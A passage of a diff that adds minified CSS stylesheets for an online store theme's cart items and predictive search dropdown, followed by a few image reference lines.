rgba(var(--color-foreground),.2);margin-bottom:4rem}.cart-item{display:grid;grid-template:repeat(2,auto) / repeat(4,1fr);gap:1.5rem;margin-bottom:3.5rem}.cart-item:has(+.cart-item__nested-line){margin-bottom:1.5rem}.cart-item:last-child{margin-bottom:0}.cart-item__media{grid-row:1 / 3}.cart-item__details{grid-column:2 / 4}.cart-item__quantity{grid-column:2 / 5}.cart-item__quantity-wrapper{flex-wrap:wrap}.cart-item__totals{display:flex;align-items:flex-start;justify-content:flex-end}}@media screen and (min-width:750px){.cart-items{border-spacing:0;border-collapse:separate;box-shadow:none;width:100%;display:table}.cart-items th{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart-items thead th:first-child{width:50%}.cart-items th+th{padding-left:4rem}.cart-items td{vertical-align:top;padding-top:4rem}.cart-items .cart-item__nested-line td{padding-top:1rem}.cart-item{display:table-row}.cart-item>td+td{padding-left:4rem}.cart-item__details{width:35rem}.cart-item__media{width:10rem}.cart-item__price-wrapper>*:only-child:not(.cart-item__discounted-prices){margin-top:1rem}.cart-item__error{margin-left:.3rem}}@media screen and (min-width:990px){.cart-item .cart-item__quantity,.cart-items .cart-items__heading--wide{padding-left:6rem}.cart-item__details{width:50rem}.cart-items thead th:first-child{width:60%}}@media screen and (min-width:750px){.cart-items .cart-items__heading--quantity,.cart-item .cart-item__quantity,.cart-item__quantity--info quantity-popover>*{padding-left:5rem}.cart-item .cart-item__quantity--info,.cart-item__quantity--info .cart-item__quantity-wrapper,.cart-item__quantity--info .cart-items__info{padding-left:0}}@media screen and (max-width:989px){.cart-items .quantity-popover__info-button{padding-left:0}}
+/*# sourceMappingURL=/cdn/shop/t/3/assets/component-cart-items.css.map?v=13033300910818915211779467382 */
--- a/css/component-predictive-search.css
+++ b/css/component-predictive-search.css
@@ -0,0 +1,2 @@
+.predictive-search{display:none;position:absolute;top:calc(100% + .1rem);left:-.1rem;border-width:var(--popup-border-width);border-style:solid;border-color:rgba(var(--color-foreground),var(--popup-border-opacity));background-color:rgb(var(--color-background));z-index:3;border-bottom-right-radius:var(--popup-corner-radius);border-bottom-left-radius:var(--popup-corner-radius);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity));overflow-y:auto;-webkit-overflow-scrolling:touch}.predictive-search--search-template{z-index:2;width:calc(100% + .2rem)}.predictive-search__results-groups-wrapper{display:flex;border-bottom:.1rem solid rgba(var(--color-foreground),.08);padding-bottom:1rem}@media screen and (max-width:749px){.predictive-search--header{right:0;left:0;top:100%}.predictive-search__results-groups-wrapper{flex-direction:column}.predictive-search__results-groups-wrapper:not(.predictive-search__results-groups-wrapper--no-suggestions){gap:2rem}}@media screen and (min-width:750px){.predictive-search{border-top:none;width:calc(100% + .2rem)}.header predictive-search{position:relative}}predictive-search[open] .predictive-search,predictive-search[loading] .predictive-search{display:block}.predictive-search__result-group{display:flex;flex-direction:column;flex:1 1 auto;gap:2rem}.predictive-search__result-group:first-child .predictive-search__pages-wrapper{display:none}@media screen and (min-width:750px){.predictive-search__results-groups-wrapper--no-products .predictive-search__result-group:nth-child(2),.predictive-search__result-group:last-child .predictive-search__pages-wrapper{display:none}.predictive-search__result-group:first-child .predictive-search__pages-wrapper{display:initial}.predictive-search__result-group:first-child{flex:0 0 26.4rem}.predictive-search__results-groups-wrapper--no-products .predictive-search__result-group:first-child,.predictive-search__result-group:only-child{flex-grow:1}}.predictive-search__heading{border-bottom:.1rem solid rgba(var(--color-foreground),.08);margin:0 2rem;padding:1.5rem 0 .75rem;color:rgba(var(--color-foreground),.7)}predictive-search .spinner{width:1.5rem;height:1.5rem;line-height:0}predictive-search:not([loading]) .predictive-search__loading-state,predictive-search:not([loading]) .predictive-search-status__loading{display:none}predictive-search[loading] .predictive-search__loading-state{display:flex;justify-content:center;padding:1rem}predictive-search[loading] .predictive-search__search-for-button{display:none}predictive-search[loading] .predictive-search__results-groups-wrapper~.predictive-search__loading-state{display:none}predictive-search[loading] .predictive-search__results-groups-wrapper~.predictive-search__search-for-button{display:initial}.predictive-search__list-item[aria-selected=true]>*,.predictive-search__list-item:hover>*,.predictive-search__item[aria-selected=true],.predictive-search__item:hover{color:rgb(var(--color-foreground));background-color:rgba(var(--color-foreground),.04)}.predictive-search__list-item[aria-selected=true] .predictive-search__item-heading,.predictive-search__list-item:hover .predictive-search__item-heading{text-decoration:underline;text-underline-offset:.3rem}.predictive-search__item{display:flex;padding:1rem 2rem;text-align:left;text-decoration:none;width:100%}.predictive-search__item--link-with-thumbnail{display:grid;grid-template-columns:5rem 1fr;grid-column-gap:2rem;grid-template-areas:"product-image product-content"}.predictive-search__item-content{grid-area:product-content;display:flex;flex-direction:column}.predictive-search__item-content--centered{justify-content:center}.predictive-search__item-vendor{font-size:.9rem}.predictive-search__item-heading{margin:0}.predictive-search__item-query-result *:not(mark){font-weight:bolder}.predictive-search__item-query-result mark{color:rgba(var(--color-foreground),.75)}.predictive-search__item-query-result mark{background-color:transparent}.predictive-search__item .price{color:rgba(var(--color-foreground),.7);font-size:1.2rem}.predictive-search__item-vendor+.predictive-search__item-heading,.predictive-search .price{margin-top:.5rem}.predictive-search__item--term{justify-content:space-between;align-items:center;padding:1.3rem 2rem;word-break:break-all;line-height:calc(1 + .4 / var(--font-body-scale))}@media screen and (min-width:750px){.predictive-search__item--term{padding-top:1rem;padding-bottom:1rem}}.predictive-search__item--term .icon-arrow{width:calc(var(--font-heading-scale) * 1.4rem);height:calc(var(--font-heading-scale) * 1.4rem);flex-shrink:0;margin-left:calc(var(--font-heading-scale) * 2rem);color:rgb(var(--color-link))}.predictive-search__image{grid-area:product-image;object-fit:contain;font-family:"object-fit: contain"}
+/*# sourceMappingURL=/cdn/shop/t/3/assets/component-predictive-search.css.map?v=118923337488134913561779467382 */




